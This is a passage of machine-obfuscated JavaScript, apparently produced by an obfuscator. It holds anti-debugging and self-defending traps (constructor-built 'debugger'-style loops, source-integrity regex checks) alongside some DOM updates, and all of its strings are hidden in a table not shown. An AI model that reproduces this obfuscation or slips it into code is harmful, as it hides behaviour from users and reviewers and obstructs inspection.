_0x49f7dc(_0x2f8544-0x61,_0x301e71-0x89,_0x2f8544- -0x39b,_0x1f498e-0x1bd,_0x424d56);}return _0x5b531b[_0x3ceef4(0x29c,0x21c,0xdc,0x187,0x38c)](_0x4d0a7c,_0x6bb806);},'WgvGs':_0x5b531b[_0x49f7dc(0x849,0x6d7,0x72c,0x714,0x84e)],'KDACm':_0x5b531b[_0x49f7dc(0x6f9,0x91b,0x7f2,0x6e5,0x7c0)],'EcCbm':_0x5b531b[_0x49f7dc(0x7ec,0x711,0x6dc,0x695,0x5ca)],'CPWMW':function(_0x561ab8,_0xd33827){function _0x20b9b3(_0x443daf,_0x28fc2f,_0x1d5d0f,_0xb64906,_0x3cc821){return _0x257390(_0x443daf-0x1be,_0x28fc2f- -0x46a,_0x3cc821,_0xb64906-0x9c,_0x3cc821-0xcd);}return _0x5b531b[_0x20b9b3(0x1e,0x16a,0x1a7,-0x52,0x129)](_0x561ab8,_0xd33827);},'NDXlR':_0x5b531b[_0x3b93e3(0x2fe,0x2b1,0x375,0x4ec,0x3aa)],'WTyiQ':_0x5b531b[_0x257390(0xa1e,0x862,0xa1a,0x9f1,0x95e)],'RYmnY':_0x5b531b[_0x49f7dc(0xa6a,0x8d1,0x8ac,0x914,0x8b7)],'lYbfG':_0x5b531b[_0x257390(0x6f6,0x82b,0x77c,0x901,0x7d2)],'nEjJr':_0x5b531b[_0x1294f7(0x781,0x635,0x614,0x871,0x703)],'iIiCw':_0x5b531b[_0x257390(0x7ab,0x7e9,0x99f,0x987,0x637)],'GcgBw':function(_0x201075,_0x31c080){function _0x3c28da(_0x2ac1bd,_0x5b046d,_0x217b9f,_0x51036d,_0x41a30b){return _0x3b93e3(_0x2ac1bd-0x39,_0x5b046d-0x156,_0x217b9f-0xc8,_0x2ac1bd,_0x51036d- -0x500);}return _0x5b531b[_0x3c28da(-0x167,-0x2a5,-0x1b3,-0x197,-0x10b)](_0x201075,_0x31c080);},'lzYNJ':_0x5b531b[_0x257390(0x785,0x8fb,0x78c,0x81a,0x878)],'wngmY':_0x5b531b[_0x3b93e3(0x5b3,0x64c,0x532,0x65e,0x637)],'eMrHH':_0x5b531b[_0x528a70(0x5e6,0x581,0x63e,0x59f,0x753)],'tAXZB':function(_0x1404f8,_0x3f1518,_0x548bf3){function _0x436ac5(_0x13e725,_0x325d79,_0x16dd2f,_0x55b357,_0x32ad24){return _0x257390(_0x13e725-0xc3,_0x13e725- -0x57,_0x16dd2f,_0x55b357-0x26,_0x32ad24-0x12b);}return _0x5b531b[_0x436ac5(0x5f9,0x6dd,0x6ef,0x4d5,0x73f)](_0x1404f8,_0x3f1518,_0x548bf3);},'iulzO':function(_0x49638c,_0x3cfdce,_0x26f80e){function _0x2c8ba9(_0x7ec3e0,_0x14e557,_0x1fecef,_0x398bab,_0x50fd04){return _0x3b93e3(_0x7ec3e0-0x1f0,_0x14e557-0xcd,_0x1fecef-0xd5,_0x50fd04,_0x14e557-0x1e6);}return _0x5b531b[_0x2c8ba9(0x448,0x5cb,0x73e,0x767,0x553)](_0x49638c,_0x3cfdce,_0x26f80e);},'zLVTS':function(_0xf78c71,_0x3565f6){function _0x4c3b0c(_0x4af825,_0x3e4c1e,_0xe58b84,_0x41b5c1,_0x145cc7){return _0x1294f7(_0x4af825-0x194,_0x3e4c1e-0x6a,_0x4af825,_0x41b5c1-0x193,_0x41b5c1- -0x119);}return _0x5b531b[_0x4c3b0c(0x568,0x41e,0x663,0x5d1,0x70b)](_0xf78c71,_0x3565f6);},'Ogcrb':function(_0x11a78e,_0x4a9668){function _0x2a82e1(_0x319da1,_0x1c380c,_0x5aedef,_0x7f8f4a,_0x683a95){return _0x528a70(_0x319da1-0x24,_0x1c380c-0xd6,_0x5aedef-0x1ab,_0x7f8f4a-0x1ee,_0x1c380c);}return _0x5b531b[_0x2a82e1(0x987,0x964,0x7dc,0x83d,0x899)](_0x11a78e,_0x4a9668);},'iSBnE':function(_0x1e8baf,_0x179c78){function _0x569998(_0x29ffc8,_0x74031e,_0x48bce0,_0x3e0ae6,_0x45cb9c){return _0x49f7dc(_0x29ffc8-0x12a,_0x74031e-0x72,_0x45cb9c- -0x3ab,_0x3e0ae6-0x1c1,_0x3e0ae6);}return _0x5b531b[_0x569998(0x35f,0x162,0x46c,0x2aa,0x31f)](_0x1e8baf,_0x179c78);},'chVGJ':_0x5b531b[_0x3b93e3(0x538,0x679,0x671,0x5b4,0x65c)],'hqKDO':function(_0x2b2693,_0x13b91b){function _0x31b58c(_0x38cff4,_0x69e956,_0x134b80,_0x381cc3,_0x4754f1){return _0x3b93e3(_0x38cff4-0x43,_0x69e956-0x1ed,_0x134b80-0x13,_0x4754f1,_0x134b80- -0x447);}return _0x5b531b[_0x31b58c(-0xb6,-0x29f,-0x11f,-0x22f,-0x2e2)](_0x2b2693,_0x13b91b);},'wPjzs':_0x5b531b[_0x49f7dc(0x792,0x66f,0x5f1,0x77d,0x5a7)],'GJNny':function(_0x3bbf00,_0x9e97fa){function _0x277083(_0x3f8a43,_0x37071c,_0x4a4052,_0x2a9bc5,_0x323c1b){return _0x49f7dc(_0x3f8a43-0x155,_0x37071c-0x1b1,_0x2a9bc5- -0x8e,_0x2a9bc5-0xbc,_0x3f8a43);}return _0x5b531b[_0x277083(0x695,0x770,0x75d,0x632,0x7bb)](_0x3bbf00,_0x9e97fa);}};if(_0x5b531b[_0x3b93e3(0x4f8,0x785,0x463,0x558,0x5c3)](_0x5b531b[_0x3b93e3(0x414,0x358,0x352,0x552,0x497)],_0x5b531b[_0x3b93e3(0x204,0x205,0x355,0x356,0x325)])){if(_0x5b531b[_0x3b93e3(0x6f7,0x59f,0x5be,0x62e,0x610)](typeof _0xea83c4,_0x5b531b[_0x49f7dc(0x7f2,0x844,0x748,0x5f2,0x584)])){if(_0x5b531b[_0x528a70(0x6ac,0x861,0x6dd,0x7b9,0x579)](_0x5b531b[_0x257390(0x5e2,0x75a,0x866,0x6e6,0x5f7)],_0x5b531b[_0x3b93e3(0x656,0x5c8,0x727,0x550,0x67c)]))_0x5b531b[_0x3b93e3(0x2a1,0x5b5,0x4da,0x3c6,0x459)](_0x54e4b0,0x1*0x57a+0x1*-0x1933+0x13b9);else return function(_0x5f47f7){}[_0x1294f7(0x6e0,0x6ca,0x66f,0x76f,0x71c)+_0x49f7dc(0x653,0x591,0x6a9,0x805,0x544)+'r'](_0x5b531b[_0x257390(0x94a,0x8d7,0x7cf,0x756,0x736)])[_0x528a70(0x525,0x42c,0x521,0x43d,0x4cb)](_0x5b531b[_0x257390(0x712,0x8d6,0x84a,0x91e,0x8b9)]);}else{if(_0x5b531b[_0x49f7dc(0x830,0x68c,0x6cf,0x7d8,0x766)](_0x5b531b[_0x257390(0x552,0x6fd,0x59d,0x5a9,0x68d)],_0x5b531b[_0x1294f7(0x8fb,0x844,0x93e,0x774,0x84c)]))_0x5b531b[_0x3b93e3(0x4a5,0x63a,0x644,0x60d,0x4cf)](_0x5b531b[_0x1294f7(0x6b1,0x8ba,0x8b9,0x70b,0x7f5)]('',_0x5b531b[_0x49f7dc(0x551,0x882,0x6c3,0x592,0x728)](_0xea83c4,_0xea83c4))[_0x5b531b[_0x257390(0x960,0x7ac,0x913,0x955,0x7ef)]],0x219e+0xa0b*-0x2+-0xd87)||_0x5b531b[_0x1294f7(0x7dc,0x7d8,0x8d0,0x7fa,0x8c6)](_0x5b531b[_0x528a70(0x2cf,0x268,0x3ff,0x436,0x26e)](_0xea83c4,0x35*-0xad+0x250*0x10+-0x11b),0x2351+0x2*0x1256+-0x1*0x47fd)?_0x5b531b[_0x49f7dc(0x44a,0x57b,0x5d0,0x647,0x56f)](_0x5b531b[_0x528a70(0x517,0x657,0x65f,0x659,0x621)],_0x5b531b[_0x49f7dc(0x68a,0x6bb,0x67e,0x61d,0x80b)])?function(){function _0x16cae6(_0x2a8a30,_0x4a85a8,_0x21315d,_0x24c910,_0xb86482){return _0x528a70(_0x2a8a30-0xf7,_0x4a85a8-0xfb,_0x24c910-0x74,_0x24c910-0x132,_0x21315d);}function _0x131d58(_0x51c39d,_0x1cf2a5,_0x5b207c,_0x30330e,_0x260116){return _0x1294f7(_0x51c39d-0x15a,_0x1cf2a5-0x2c,_0x5b207c,_0x30330e-0x104,_0x260116- -0x7a2);}function _0x1a00d1(_0x396d65,_0x369206,_0x355a98,_0x1e471a,_0x4c6078){return _0x49f7dc(_0x396d65-0x66,_0x369206-0x123,_0x369206- -0x45d,_0x1e471a-0x14,_0x355a98);}function _0x1b61b7(_0x4ab75e,_0x2f1e06,_0x4be6ca,_0x319ed2,_0x71fb23){return _0x257390(_0x4ab75e-0x1e9,_0x4ab75e- -0x63,_0x4be6ca,_0x319ed2-0x14f,_0x71fb23-0x18f);}function _0x4d8145(_0x554424,_0x122370,_0xd66c63,_0x35a1e2,_0x5448bb){return _0x528a70(_0x554424-0xa9,_0x122370-0x54,_0x554424- -0x4e0,_0x35a1e2-0x17a,_0x5448bb);}if(_0x56c019[_0x16cae6(0x3b7,0x6ff,0x511,0x560,0x3c1)](_0x56c019[_0x131d58(0xec,0x3,-0x118,-0xa5,0x11)],_0x56c019[_0x1b61b7(0x705,0x861,0x8c4,0x73f,0x88b)])){var _0x586a94=_0x56c019[_0x1b61b7(0x79c,0x7ce,0x902,0x69c,0x693)](_0x47d952,_0x56c019[_0x4d8145(0xc5,0x82,0x1a5,-0x3c,-0x8e)](_0x3d5c93,_0x56c019[_0x16cae6(0x73f,0x80d,0x7e6,0x6aa,0x55f)])[_0x1b61b7(0x5e2,0x4ed,0x456,0x64b,0x5b9)](),0x1*0x79d+0xe*0xf5+-0x14f9),_0x411f82=_0x56c019[_0x4d8145(0xed,-0x8d,0x1f1,0x29d,0x129)](0x221c+0x2425+-0x45dd,0x19*-0x10f+0x22bc+-0x97*0xe),_0x5bdc07=_0x56c019[_0x4d8145(-0xed,-0x10b,0x97,-0x218,-0xc3)](_0x56c019[_0x4d8145(0xc5,0x25e,0x285,-0xfb,-0xe8)](_0x5e5920,_0x56c019[_0x1a00d1(0x370,0x3f4,0x305,0x386,0x23c)](_0x411f82,_0x586a94)),'%');_0x56c019[_0x131d58(-0xad,0x2f,-0x13,-0x25a,-0xdb)](_0x1ff52f,_0x56c019[_0x4d8145(0x6b,-0x151,-0x9e,0x35,-0x80)])[_0x1b61b7(0x5c8,0x529,0x59e,0x6ee,0x432)](_0x56c019[_0x1a00d1(0x24a,0x3bf,0x526,0x2f0,0x2f8)],_0x5bdc07)[_0x1a00d1(0x2fc,0x34a,0x4e1,0x50d,0x1db)](_0x56c019[_0x16cae6(0x59b,0x739,0x5db,0x666,0x7c0)],_0x5bdc07);}else return!![];}[_0x257390(0x5fd,0x6d1,0x54b,0x7be,0x5dd)+_0x257390(0x648,0x6ad,0x6d8,0x86d,0x529)+'r'](_0x5b531b[_0x528a70(0x780,0x76d,0x60c,0x453,0x688)](_0x5b531b[_0x49f7dc(0x8cb,0x58c,0x74b,0x81b,0x664)],_0x5b531b[_0x257390(0x86d,0x826,0x8f1,0x812,0x7ad)]))[_0x1294f7(0x776,0x914,0x900,0x914,0x832)](_0x5b531b[_0x528a70(0x4fe,0x6b2,0x597,0x6d8,0x643)]):_0x216125[_0x528a70(0x7a3,0x695,0x6a7,0x65f,0x7d5)+_0x1294f7(0x7b9,0x88c,0x9ba,0x8be,0x915)]=_0x5b531b[_0x3b93e3(0x544,0x358,0x2ea,0x470,0x44d)]:_0x5b531b[_0x49f7dc(0x7d2,0x762,0x877,0x81a,0xa0a)](_0x5b531b[_0x257390(0x9dc,0x8bd,0x83c,0x9ae,0x754)],_0x5b531b[_0x49f7dc(0x969,0x8c9,0x85b,0x86a,0x8de)])?(_0x14633a[_0x3b93e3(0x2f6,0x32d,0x3b7,0x485,0x480)][_0x49f7dc(0x562,0x5b9,0x655,0x721,0x528)+_0x257390(0x7e6,0x7b5,0x839,0x7da,0x85a)][_0x1294f7(0x8cc,0xa6b,0xa0b,0x889,0x8b5)+'e'](_0x5b531b[_0x1294f7(0x896,0x795,0x9e3,0xa6e,0x8ad)]),_0x5eb591[_0x3b93e3(0x721,0x78b,0x54b,0x44b,0x5da)+_0x528a70(0x866,0x87a,0x72c,0x5da,0x7e6)][_0x528a70(0x366,0x435,0x506,0x3d5,0x555)+_0x257390(0x6bf,0x600,0x78c,0x555,0x4c1)](_0x5b531b[_0x528a70(0x5df,0x6a1,0x68d,0x660,0x824)])?_0x39d5d9[_0x3b93e3(0x510,0x6cb,0x6b8,0x5d2,0x5da)+_0x1294f7(0x7e0,0x9c7,0x7d6,0x9ae,0x915)]=_0x5b531b[_0x3b93e3(0x3c0,0x2db,0x581,0x422,0x44d)]:_0x1cfc4c[_0x257390(0x8cf,0x845,0x826,0x877,0x86e)+_0x528a70(0x766,0x5cb,0x72c,0x576,0x595)]=_0x5b531b[_0x528a70(0x4a5,0x72c,0x64b,0x6fc,0x782)]):function(){var _0x4ddf36={};_0x4ddf36[_0x4bd841(0x1be,0x20,0x2fd,0xac,-0x7)]=_0x56c019[_0x2108c3(0x169,0x89,0x168,0xe8,0x1f7)],_0x4ddf36[_0xf826a3(0x407,0x498,0x483,0x385,0x296)]=_0x56c019[_0xf826a3(0x56a,0x50d,0x4be,0x4be,0x361)];function _0x4bd841(_0x1f6e1f,_0x319e3c,_0x272f42,_0x3dc6d7,_0x2c3bfd){return _0x528a70(_0x1f6e1f-0x188,_0x319e3c-0x124,_0x1f6e1f- -0x2a7,_0x3dc6d7-0xe6,_0x3dc6d7);}function _0x552a39(_0x1c8d34,_0x57be27,_0x3f6486,_0x590310,_0x448962){return _0x1294f7(_0x1c8d34-0x35,_0x57be27-0x17,_0x3f6486,_0x590310-0x4d,_0x590310- -0x4b9);}_0x4ddf36[_0x2108c3(0xea,0x130,0x226,-0x1f,0x154)]=_0x56c019[_0x4ed40c(0x2e,-0x207,-0xa6,-0x7e,-0x20f)],_0x4ddf36[_0x4bd841(0x31d,0x39d,0x17d,0x495,0x2a2)]=_0x56c019[_0x4bd841(0x2fa,0x175,0x1e7,0x1a8,0x137)];function _0x4ed40c(_0x2b8f1,_0x90a77b,_0x58b723,_0x55fa33,_0x4f68a3){return _0x528a70(_0x2b8f1-0x184,_0x90a77b-0x102,_0x58b723- -0x591,_0x55fa33-0x1aa,_0x4f68a3);}function _0xf826a3(_0x1de922,_0x514c6f,_0x38c395,_0x5cb471,_0x4c9077){return _0x49f7dc(_0x1de922-0x19f,_0x514c6f-0x99,_0x5cb471- -0x3aa,_0x5cb471-0xed,_0x4c9077);}_0x4ddf36[_0xf826a3(0x2fb,0x1f4,0x4a1,0x396,0x293)]=_0x56c019[_0x4bd841(0x384,0x3ba,0x249,0x514,0x303)];function _0x2108c3(_0x2d75e7,_0x26bce4,_0x3b6e0a,_0x41288,_0x443e24){return _0x257390(_0x2d75e7-0xca,_0x2d75e7- -0x558,_0x26bce4,_0x41288-0x17,_0x443e24-0x18c);}var _0x1a74b4=_0x4ddf36;if(_0x56c019[_0x552a39(0xfc,0x29b,0xa7,0x13a,0x86)](_0x56c019[_0x4ed40c(0x89,0x126,0x19f,0xb0,0xc4)],_0x56c019[_0xf826a3(0x487,0x61e,0x3fb,0x559,0x581)]))return![];else _0x1030ae[_0x2108c3(0x193,0x235,0x2f6,0x171,0x18c)][_0xf826a3(0x1d5,0x165,0x2c1,0x2ab,0x417)+_0x4ed40c(0x9f,0x12d,0x86,0x21e,0x6f)][_0xf826a3(0x4d2,0x348,0x494,0x4bc,0x4a8)+'e'](_0x1a74b4[_0x4ed40c(-0x95,-0x12b,-0x12c,-0x6a,0x44)]),_0x20b7b4[_0x4bd841(0x31b,0x244,0x344,0x49e,0x267)+_0x2108c3(0x2c5,0x166,0x120,0x254,0x402)+_0xf826a3(0x674,0x675,0x6ea,0x541,0x572)](_0x1a74b4[_0xf826a3(0x20d,0x41f,0x257,0x385,0x2a9)])[_0x4ed40c(0x198,0x19,0x116,0x2ba,0x1e)+_0x2108c3(0x372,0x1f9,0x3be,0x339,0x38f)][_0x4bd841(0x25f,0x1b5,0x2eb,0x2d9,0x41a)+_0xf826a3(0x350,0x399,0x2c5,0x252,0x1a2)](_0x1a74b4[_0xf826a3(0x15d,0xdf,0x142,0x294,0x1b6)])?_0xc5cec6[_0xf826a3(0x563,0x37b,0x228,0x3b2,0x23f)+_0xf826a3(0x5dc,0x5e7,0x331,0x46f,0x4d8)+_0x4ed40c(0x20e,0x209,0x1c0,0x276,0x2c6)](_0x1a74b4[_0x4ed40c(-0x110,-0xc1,0x4,0x1,-0xf5)])[_0x2108c3(0x2ed,0x2e7,0x135,0x367,0x1ae)+_0x4bd841(0x485,0x2fb,0x555,0x3f0,0x609)]=_0x1a74b4[_0x4bd841(0x31d,0x1ca,0x1dd,0x3d9,0x246)]:_0x57bbcb[_0xf826a3(0x367,0x2ed,0x407,0x3b2,0x24a)+_0x552a39(0x38b,0x273,0x26f,0x3af,0x330)+_0x4bd841(0x4aa,0x5bd,0x546,0x368,0x313)](_0x1a74b4[_0x4ed40c(-0x18a,0x156,0x4,-0x112,-0x11)])[_0x4bd841(0x400,0x424,0x562,0x514,0x3d5)+_0x552a39(0x420,0x568,0x29d,0x45c,0x3a4)]=_0x1a74b4[_0x2108c3(0x1ec,0x36e,0x1ad,0x1fa,0x37b)];}[_0x1294f7(0x745,0x5fd,0x746,0x81f,0x71c)+_0x49f7dc(0x72d,0x789,0x6a9,0x6e2,0x6f6)+'r'](_0x5b531b[_0x3b93e3(0x57a,0x647,0x55a,0x690,0x53f)](_0x5b531b[_0x3b93e3(0x67d,0x41a,0x380,0x450,0x4e4)],_0x5b531b[_0x3b93e3(0x4b0,0x418,0x75d,0x4d9,0x5bb)]))[_0x3b93e3(0x299,0x2c0,0x5d1,0x2ed,0x454)](_0x5b531b[_0x49f7dc(0x49a,0x5a3,0x5e0,0x773,0x68c)]);else{var _0x38d75b=_0x56c019[_0x1294f7(0x77c,0x91f,0x814,0x7cc,0x7d2)][_0x49f7dc(0x657,0x611,0x64e,0x75e,0x74a)]('|'),_0x57a7f5=-0x504+0x7*-0x1af+0x10cd;while(!![]){switch(_0x38d75b[_0x57a7f5++]){case'0':var _0x1173bb=_0x56c019[_0x528a70(0x63c,0x6a4,0x50c,0x581,0x564)](_0x28d140,_0x56c019[_0x49f7dc(0x63c,0x738,0x73f,0x854,0x82e)](_0x50b7a1,_0x56c019[_0x1294f7(0x77e,0x876,0x7fe,0x9c9,0x81f)])[_0x528a70(0x4c9,0x44a,0x4a7,0x3d1,0x526)](),0x15f4+-0x1cfb+0x711);continue;case'1':var _0x1173bb=_0x56c019[_0x49f7dc(0x714,0x632,0x60a,0x677,0x502)](_0xd04a59,_0x56c019[_0x1294f7(0x981,0x89d,0x6ae,0x63c,0x7c8)](_0x2a6fbb,_0x56c019[_0x3b93e3(0x40a,0x4c6,0x51f,0x637,0x569)])[_0x528a70(0x3aa,0x55f,0x4a7,0x372,0x444)](),0x187*0x13+0x17b7+-0x34b2);continue;case'2':_0x56c019[_0x49f7dc(0x85e,0x7f9,0x833,0x80a,0x9c2)](_0x1173bb,0xf6*0x1+-0xf4a+0xe57)&&(_0x56c019[_0x49f7dc(0x4cf,0x645,0x632,0x760,0x4cb)](_0x529d93,_0x56c019[_0x257390(0x716,0x73d,0x869,0x632,0x71f)])[_0x1294f7(0x7bb,0x730,0x885,0x724,0x6c6)+'e'](),_0x56c019[_0x3b93e3(0x588,0x2ea,0x333,0x26f,0x3d1)](_0x4bb1c5,_0x56c019[_0x3b93e3(0x2f3,0x412,0x4b3,0x2b5,0x3be)])[_0x528a70(0x592,0x3b8,0x4f5,0x3ac,0x4df)]());continue;case'3':_0x1173bb=_0x56c019[_0x257390(0x73e,0x67c,0x782,0x4e4,0x538)](_0x3d17b0,_0x1173bb)?0x976*0x2+0x1d49+0x3035*-0x1:_0x1173bb;continue;case'4':_0x1173bb++;continue;case'5':_0x56c019[_0x3b93e3(0x17b,0x467,0x314,0x2bb,0x340)](_0x41bd0b,_0x56c019[_0x49f7dc(0x6ea,0x939,0x7d0,0x8f9,0x643)])[_0x1294f7(0x7e2,0x5b0,0x652,0x5be,0x690)](_0x1173bb);continue;}break;}}}_0x5b531b[_0x257390(0x9e7,0x8b4,0xa08,0x703,0x9f9)](_0x446471,++_0xea83c4);}else{if(_0x5c66ac){var _0x437173=_0x4b20e9[_0x257390(0x65d,0x6bf,0x7d8,0x72a,0x85f)](_0x404ecd,arguments);return _0x287ccb=null,_0x437173;}}}function _0x46f12e(_0x5b0e39,_0x3991a5,_0x4901c3,_0x50c2c7,_0x42cc72){return _0x305a9c(_0x50c2c7-0x272,_0x3991a5-0xca,_0x4901c3,_0x50c2c7-0x180,_0x42cc72-0x196);}function _0x20eac1(_0x3e0e3a,_0x36d095,_0x110fff,_0x2c8408,_0x2ce294){return _0x384127(_0x3e0e3a- -0x455,_0x110fff,_0x110fff-0x15d,_0x2c8408-0x131,_0x2ce294-0xd7);}try{if(_0x5b531b[_0x52f3a8(0x4fb,0x437,0x4d0,0x63f,0x359)](_0x5b531b[_0x46f12e(0x4e2,0x560,0x4ea,0x3de,0x281)],_0x5b531b[_0x52f3a8(0x533,0x6e6,0x565,0x5c6,0x69d)])){var _0x184bd3=new _0x3e44cf(_0x5b531b[_0x20eac1(0x28,0x1bf,-0x13a,-0xc6,-0x2a)]),_0x4157b7=new _0x4fad25(_0x5b531b[_0x46f12e(0x2c7,0x375,0x246,0x3b2,0x2c2)],'i'),_0x4cd1d9=_0x5b531b[_0x417472(0x661,0x75b,0x79d,0x5c6,0x731)](_0x316fd7,_0x5b531b[_0x46f12e(0x23a,0x2a6,0x19d,0x361,0x31d)]);!_0x184bd3[_0x52f3a8(0x45f,0x5cf,0x5a7,0x450,0x3de)](_0x5b531b[_0x46f12e(0x2bd,0x18b,0x34f,0x2b0,0x1ed)](_0x4cd1d9,_0x5b531b[_0x20eac1(-0x12,-0x89,-0x8b,0xff,0x18f)]))||!_0x4157b7[_0x417472(0x5f9,0x655,0x6c4,0x5a1,0x57c)](_0x5b531b[_0x417472(0x59f,0x6fb,0x4e6,0x5c9,0x58d)](_0x4cd1d9,_0x5b531b[_0x52f3a8(0x450,0x489,0x3bc,0x346,0x546)]))?_0x5b531b[_0x46f12e(0x478,0x1d9,0x1a0,0x316,0x41d)](_0x4cd1d9,'0'):_0x5b531b[_0x417472(0x838,0x9f8,0x6aa,0x8f6,0x7c0)](_0x30ebc0);}else{if(_0x238bfd){if(_0x5b531b[_0x46f12e(0x12f,0x2f1,0x166,0x2a7,0x43a)](_0x5b531b[_0x52f3a8(0x4c6,0x31b,0x50d,0x60b,0x337)],_0x5b531b[_0x417472(0x660,0x7fd,0x5eb,0x4ea,0x747)]))_0x321916[_0x52f3a8(0x536,0x612,0x3fe,0x525,0x651)](_0x5b531b[_0x46f12e(0x373,0x553,0x2c1,0x449,0x4a7)](_0x5b531b[_0x20eac1(0xd9,0x259,0x70,0x1aa,0x1ba)],_0x5dcb34),_0x5b531b[_0x20eac1(-0x33,0x7,0x46,-0x1b0,0x12b)]);else return _0x446471;}else _0x5b531b[_0x417472(0x7b0,0x967,0x8b4,0x69a,0x873)](_0x5b531b[_0x46f12e(0x452,0x428,0x56f,0x4d6,0x4d1)],_0x5b531b[_0x20eac1(0xcf,-0x59,0x1a,0x6e,0x5e)])?_0x5b531b[_0x52f3a8(0x594,0x5e0,0x744,0x5e8,0x464)](_0x446471,-0x163c+0x11c5*-0x1+0x2801):_0x5891b5[_0x162597(0x9ca,0x804,0x81c,0x6e1,0x688)+_0x417472(0x86a,0x84f,0x765,0x938,0x849)+_0x20eac1(0xea,0x288,0xf5,-0x51,0x1e2)]();}}catch(_0x5a48ef){}}